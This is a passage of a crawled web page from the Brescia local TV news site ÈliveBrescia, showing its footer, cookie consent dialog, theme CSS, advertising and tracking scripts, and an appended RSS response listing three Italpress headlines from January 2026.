".elive-slider-1540497203" );$eliveslider1540497203.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider1540497203.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider1540497203.on("mouseover", function() {$eliveslider1540497203.unslider("stop");}).on("mouseout", function() {$eliveslider1540497203.unslider("start");});});</script>
</div></div>		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.elivebrescia.tv/"><img class="td-retina-data" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia TV" title="ÈliveBrescia TV"  width="272" height="90" /></a></div><div class="footer-text-wrap">ÈliveBrescia è la TV 4.0 della provincia di Brescia, canale 181.
Digitale terrestre, web, app. Non solo in televisione ma un multichannel che integra e sviluppa la tv tradizionale con web e social media.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><h4 class="block-title"><span class="td-pulldown-size">Segnalazioni</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Puoi segnalare situazioni di degrado, disservizi, eventi o inviare le tue immagini scrivendoci direttamente su <a href="https://wa.me/3931810181" target="_blank" title="Scrivici su WhatsApp" rel="nofollow" style="text-decoration: underline;"><b>WhatsApp</b> al numero +39 393 1810181</a>.</p>
<p>In alternativa a WhatsApp puoi <a href="mailto:news@elivebrescia.tv" target="_blank" title="Scrivici una mail" rel="nofollow" style="text-decoration: underline;">scrivere all'indirizzo <b>news@elivebrescia.tv</b></a></p>
</div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_social_counter td_block_widget tdi_23 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ÈliveBrescia TV</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">19,823</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/elivebrescia"  target="_blank"rel="nofollow" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">4,042</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/elivebresciatv#"  target="_blank"rel="nofollow" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">71</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/elivebresciatv"  target="_blank"rel="nofollow" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">1,950</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCbwExL0g9GLB8vs3kQk_06g"  target="_blank"rel="nofollow" >Subscribe</a></span></div></div></div></div>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a target="_blank" href="mailto:commerciale@elivebrescia.tv">Per la tua pubblicità qui&#8230;</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-223"><a target="_blank" rel="privacy-policy" href="https://www.elivebrescia.tv/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-228"><a target="_blank" href="https://www.elivebrescia.tv/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-145"><a target="_blank" href="https://www.6chic.net">Made by <b>6chic</b>.net</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; ÈliveBrescia | BRESCIA DIGITAL NEWS SRL<br>
P.IVA 04045290980                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza i cookie per una migliore esperienza utente. Continuando la navigazione acconsenti all'utilizzo. <a href="https://www.elivebrescia.tv/cookie-policy/" target="_blank" rel="nofollow" title="Cookie Policy" style="color: #ffffff;text-decoration: underline !important">Informativa Cookie</a> <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px"></a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">OK</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ALTRE STORIE</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/marco-zambelli-voluntas-brescia-intervista/"  rel="bookmark" class="td-image-wrap " title="“Le persone al centro&#8221;. È la Voluntas Brescia di Marco Zambelli" ><img class="entry-thumb" src="" alt="" title="“Le persone al centro&#8221;. È la Voluntas Brescia di Marco Zambelli" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Le-persone-al-centro.-E-la-Voluntas-Brescia-di-Zambelli-100x75.png"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/marco-zambelli-voluntas-brescia-intervista/"  rel="bookmark" title="“Le persone al centro&#8221;. È la Voluntas Brescia di Marco Zambelli">“Le persone al centro&#8221;. È la Voluntas Brescia di Marco Zambelli</a></h3>            <div class="meta-info">
                <a href="https://www.elivebrescia.tv/primo-piano/brescia-e-provincia/" class="td-post-category">Primo piano / Brescia e provincia</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T19:06:35+01:00" >29 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/cogeme-progetto-vita-agenda-2030-comuni-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Nasce VITA, il progetto che guida i Comuni verso la sostenibilità" ><img class="entry-thumb" src="" alt="" title="Nasce VITA, il progetto che guida i Comuni verso la sostenibilità" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Nasce-VITA-il-progetto-che-guida-i-Comuni-verso-la-sostenibilita-100x75.png"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/cogeme-progetto-vita-agenda-2030-comuni-sostenibilita/"  rel="bookmark" title="Nasce VITA, il progetto che guida i Comuni verso la sostenibilità">Nasce VITA, il progetto che guida i Comuni verso la sostenibilità</a></h3>            <div class="meta-info">
                <a href="https://www.elivebrescia.tv/primo-piano/brescia-e-provincia/" class="td-post-category">Primo piano / Brescia e provincia</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:16:49+01:00" >29 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 697c598557624
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
/* HOME PAGE */
.special-dossier {
    /* commentare la riga sotto per mostrare la testata del dossier speciale */
    /* display: none !important; */
}
.testata-principale {
    /* commentare la riga sotto per mostrare la testata normale */
    /* display: none !important; */
}
.eliveplay-homepage {
   /*display: none !important;*/
}
/* CSS PERSONALIZZATO HOST */
.notizieW{
  font-size: 24px;
  color: #222222;
  font-weight: 700;
  line-height: 25px !important;
  padding-bottom: 3%;
  border-bottom: 3px solid #000000 !important;
  text-transform: uppercase;
}
.td-newsmag-magazine .td-footer-container .block-title > span {
   background: transparent !important;
   text-transform:uppercase;
}
 .td-newsmag-magazine .block-title > span:after {
    background-color: #2083c6 !important;
    content: "";
    display: block;
    width: 100%;
    height: 2px;
    margin: 8px 0 0;
}
.td-newsmag-magazine .block-title > a:after{
    background-color: #2083c6 !important;
    content: "";
    display: block;
    width: 100%;
    height: 2px;
    margin: 8px 0 0;
}
/* FINE CSS PERSONALIZZATO HOST */
.dal-bresciano p {
   font-size: 11px;
   line-height: 1.4;
}
.dal-bresciano p b {
   font-size: 14px;
}

/* FOOTER*/
.td-newsmag-magazine .td-footer-container .block-title > a,
.td-newsmag-magazine .td-footer-container .block-title > span {
    color: #000000 !important;
}
.td-footer-container p {
    font-size: 13px;
}

/* BLOCKS */
.td-newsmag-magazine .block-title > a, .td-newsmag-magazine .block-title > span {
    font-size: 24px;
}

/* GENERAL */
body {
    font-family: "Open Sans", Verdana, Geneva, sans-serif;
}
p {
    font-size: 16px;
}

/* WHATSAPP CHAT */
#whatsapp-chat {
    position: fixed;
    left: 15px;
    bottom: 15px;
    width: 60px;
    height: 60px;
    background-image: url("https://www.elivebrescia.tv/wp-content/uploads/WhatsApp_logo.png");
    background-size: cover;
}

/* LIVE STREAMING*/
.widget_custom_html h4 span:before {
content: '';
position: absolute;
right: -16px;
top: 9px;
width: 6px;
height: 6px;
background-image: url("https://www.elivebrescia.tv/wp-content/uploads/live-streaming.gif");
}

/* MENU */
.menu-elive a {
    color: #1482c6 !important;
    font-weight: bold !important;
}
.menu-elive a:hover,
.menu-elive.current-menu-item a {
    color: #ffffff !important; 
}
.sf-menu ul .td-menu-item > a:hover {
    color: #4db2ec !important;
}
@media (max-width: 767px) {
    #td-top-mobile-toggle a {
        height: 60px;
        width: 60px;
    }
    #td-top-mobile-toggle i {
        line-height: 60px;
    }
    .td-header-menu-wrap {
        height: 60px;
    }
    .td-header-main-menu {
        height: 60px;
    }
    .td-main-menu-logo img {
        max-height: 66px !important;
        margin-top: -4px;
    }
    
    .menu-elive a {
        color: #ffffff !important;
    }
    .td-a-rec-id-header img {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .td-menu-mob-open-menu .td-menu-background:before {
        background-color: #e5f2ff !important;
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(84,140,196,0.61)), color-stop(100%, rgba(32,118,196,0.7)));
        background: -webkit-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: -o-linear-gradient(top, rgba(84,140,196,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: linear-gradient(to bottom, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(84,140,196,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }
}

/* METEO */
#iwdg_5ea2c3477c73ada5318b4568 {
    width: 100% !important;
}

/**/
@media only screen and (max-width: 798px) {
    form {
        margin-left: 20px;
    }
    .select2 {
        width: 70% !important;
    }
}

/*nascondo immagini nelle notizie*/
.wp_rss_retriever_image {
    display: none;
}
.wp_rss_retriever_item {
    margin-left: 0px !important;
}
.wp_rss_retriever_container,
.wp_rss_retriever_metadata {
    display: none;
}

/*stick nella ricerca delle notizie secondo il comune*/
@media only screen and (min-width: 798px) {

    .td-newsmag-magazine .tdc-content-wrap, .td-newsmag-magazine .td-post-template-default, .td-newsmag-magazine .td-category-header .td-container, .td-newsmag-magazine .td-category-container {
        -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
        -moz-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
        box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    }
    .stick-search {
        position: -webkit-sticky !important;
        position: sticky !important;
        top: 0;
    }
    .italTitle .block-title,
    .bresciaTitle .block-title {
        display: block;
        padding-left: 20px;
    }
    .italContent,
    .bresciaContent {
        padding-top: 0px !important;
    }
    .brescianoTitle {
        display: block;
        margin-left: 0px;
        margin-top: 10px;
        margin-bottom: 0px;
    }
    .brescianoTitle .td-pb-padding-side {
        padding: 0;
        margin-left: 20px;
        margin-top: 25px;
        margin-bottom: 0px;
    }
}


#nl4wp-form-1 {
    display: none !important;
}
.widget_text .block-title {
    margin-bottom: 12px !important;
}
.block-title {
    display: inline-block !important;
    line-height: 20px !important;
    /*margin: 0 0 20px 20px !important;*/
}
.notizieW{
    font-size:24px;
    color: #222222;
    font-weight: 700;
    line-height:25px !important;
    padding-bottom: 3%;
    border-bottom: 3px solid #000000;
    text-transform:uppercase;
}
/*.td-video-preview iframe {
    width: 100%;
    height: auto;
    aspect-ratio: 16 / 9;
    display: block;
}*/
.pltc .td-video-play-ico {
    top:30%;
    left:50%;
    width: 60px;
    height: 60px;
    font-size: 60px;
}
@media (max-width: 767px) {
    body #td-top-mobile-toggle i, .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000 !important;
    }
}

</style>

<div class="td-container"><a target="_blank" rel="nofollow" href="https://wa.me/3931810181">
    <div id="whatsapp-chat"></div>
</a></div><script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"www.elivebrescia.tv","cfpEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=3.0.4" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.15" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=2.0.2" id="unslider-js-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=2.0.2" id="unslider-move-js-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=2.0.2" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"elive-target","blogId":"1","frontendPrefix":"elive-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-tracking/assets/js/frontend/tracking.js?ver=3.0.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" id="advanced-ads-pro/background-ads-js-after">
/* <![CDATA[ */
let abort_controller = new AbortController();
/* ]]> */
</script>
<script type="text/javascript" id="rss-retriever-ajax-js-extra">
/* <![CDATA[ */
var rsse4e87759bd = {"url":"https:\/\/www.italpress.com\/speciali\/top-news\/feed\/","items":"3","orderby":"default","title":"true","excerpt":"20","read_more":"true","new_window":"true","thumbnail":"0","source":"true","date":"true","cache":"1000","dofollow":"false","credits":"false","ajax":"true","nonce":"9e91a491e6","ajax_url":"https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.10" id="rss-retriever-ajax-js"></script>
		<style>
			body {
				background: url(https://www.elivebrescia.tv/wp-content/uploads/2025/03/scarica-la-nostra-APP-4.png) no-repeat fixed;
				background-size: 100% auto;
						}
											body { cursor: pointer; }
				body > * { cursor: default; }
					</style>
					<script>
				( window.advanced_ads_ready || document.readyState === 'complete' ).call( null, function () {
					// Remove all existing click event listeners and recreate the controller.
					abort_controller.abort();
					abort_controller = new AbortController();
					document.querySelector( 'body' ).classList.add( 'elive-body-background' );
										// Use event delegation because $selector may be not in the DOM yet.
					document.addEventListener( 'click', function ( e ) {
						if ( e.target.matches( 'body' ) ) {
							e.target.setAttribute( "data-elive-trackid", "124807");e.target.setAttribute( "data-elive-trackbid", "1");AdvAdsClickTracker.ajaxSend( e.target );							// Open url in new tab.
							window.open( 'https://apps.apple.com/it/app/%C3%A8livebrescia/id1573390266', '_blank' );
						}
					}, { signal: abort_controller.signal } );
									} );
			</script>
				<script>window.advads_admin_bar_items = [{"title":"ARRIGHINI 728 X 90","type":"annuncio","count":1},{"title":"Testata desktop 728x90","type":"gruppo","count":1},{"title":"BCC AGROBRESCIANO - MOBILE - 500X100 FINO AL 31.12.25","type":"annuncio","count":2},{"title":"OK SCHOOL ACADEMY - ORIENTAMENTO 500X100","type":"annuncio","count":2},{"title":"ARRIGHINI 500 X 100","type":"annuncio","count":2},{"title":"Testata\/Footer mobile 500\u00d7100","type":"gruppo","count":2},{"title":"IN TV CANALE 181 640x100","type":"annuncio","count":3},{"title":"Articolo middle\/bottom desktop 640x100","type":"gruppo","count":2},{"title":"OK SCHOOL - 300X250","type":"annuncio","count":5},{"title":"Articolo middle\/bottom mobile 300x250","type":"gruppo","count":2},{"title":"Articolo top desktop 640x100","type":"gruppo","count":1},{"title":"ARRIGHINI - 300X250","type":"annuncio","count":3},{"title":"Articolo top mobile 300\u00d7250","type":"gruppo","count":1},{"title":"BANNER ERREVI 300X250","type":"annuncio","count":2},{"title":"BANNER IN-LIRE 300x250 - scadenza 28 marzo 2026","type":"annuncio","count":1},{"title":"Sidebar desktop 300x250","type":"gruppo","count":1},{"title":"Homepage (4 posizioni) mobile 300\u00d7250","type":"gruppo","count":1},{"title":"BANNER ERREVI 970X090","type":"annuncio","count":1},{"title":"Footer desktop 970x90","type":"gruppo","count":1},{"title":"Annuncio bkg page","type":"annuncio","count":1},{"title":"test","type":"posizionamento","count":1}];</script>	<script>jQuery(document).ready(function() {
    jQuery("a[href='https://www.paypal.com/donate?hosted_button_id=JCUX679KGYNJS']").attr('href', 'https://buy.stripe.com/8wM9Bd4fs4Iy5uE6oo');
});
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="elive-tracking">var advads_tracking_ads = {"1":[140074,125285,138485,140073,124452,138487,124452,138487,140067,124452,138487,127649,138487,126279,140067,127649,138487,140067,127651,125285,138485,140073,124807]};var advads_tracking_urls = {"1":"https:\/\/www.elivebrescia.tv\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.elivebrescia.tv\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elivebrescia.tv/wp-admin/admin-ajax.php
body_size: 584
content:
"<div class=\"wp_rss_retriever\"><ul class=\"wp_rss_retriever_list\"><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/tris-al-maccabi-in-europa-league-ma-non-basta-bologna-ai-play-off\/\" rel=\"nofollow\"title=\"Tris al Maccabi in Europa League ma non basta, Bologna ai play-off\">Tris al Maccabi in Europa League ma non basta, Bologna ai play-off<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/tris-al-maccabi-in-europa-league-ma-non-basta-bologna-ai-play-off\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2026\/01\/20260129_3208.jpg\" alt=\"Tris al Maccabi in Europa League ma non basta, Bologna ai play-off\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">I felsinei incroceranno una fra Brann e Dinamo Zagabria <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/tris-al-maccabi-in-europa-league-ma-non-basta-bologna-ai-play-off\/\" rel=\"nofollow\"title=\"Tris al Maccabi in Europa League ma non basta, Bologna ai play-off\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>29 Gennaio 2026 - 23:20<\/span><\/span><\/div><\/div><\/li><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/alla-roma-basta-il-pari-ad-atene-e-agli-ottavi-di-europa-league-2\/\" rel=\"nofollow\"title=\"Alla Roma basta il pari ad Atene, \u00e8 agli ottavi di Europa League\">Alla Roma basta il pari ad Atene, \u00e8 agli ottavi di Europa League<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/alla-roma-basta-il-pari-ad-atene-e-agli-ottavi-di-europa-league-2\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2026\/01\/20260129_3206.jpg\" alt=\"Alla Roma basta il pari ad Atene, \u00e8 agli ottavi di Europa League\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">L&#039;1-1 contro il Panathinaikos permette ai giallorossi di evitare i play-off <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/alla-roma-basta-il-pari-ad-atene-e-agli-ottavi-di-europa-league-2\/\" rel=\"nofollow\"title=\"Alla Roma basta il pari ad Atene, \u00e8 agli ottavi di Europa League\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>29 Gennaio 2026 - 23:15<\/span><\/span><\/div><\/div><\/li><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/cina-innovazione-e-sostenibilita-guidano-la-crescita-nel-periodo-2021-2025\/\" rel=\"nofollow\"title=\"Cina, innovazione e sostenibilit\u00e0 guidano la crescita nel periodo 2021-2025\">Cina, innovazione e sostenibilit\u00e0 guidano la crescita nel periodo 2021-2025<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/cina-innovazione-e-sostenibilita-guidano-la-crescita-nel-periodo-2021-2025\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2026\/01\/20260129_3092.jpg\" alt=\"Cina, innovazione e sostenibilit\u00e0 guidano la crescita nel periodo 2021-2025\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">PECHINO (CINA) (XINHUA\/ITALPRESS) \u2013 L\u2019economia cinese ha accelerato la sua transizione verso uno sviluppo guidato dall\u2019innovazione e sostenibile durante il&hellip; <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/cina-innovazione-e-sostenibilita-guidano-la-crescita-nel-periodo-2021-2025\/\" rel=\"nofollow\"title=\"Cina, innovazione e sostenibilit\u00e0 guidano la crescita nel periodo 2021-2025\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>29 Gennaio 2026 - 21:35<\/span><\/span><\/div><\/div><\/li><\/ul><\/div>"

--- FILE ---
content_type: application/javascript
request_url: https://player.streamshow.it/hosted/assets/video-js/chromecast-sender-8.30.1.js
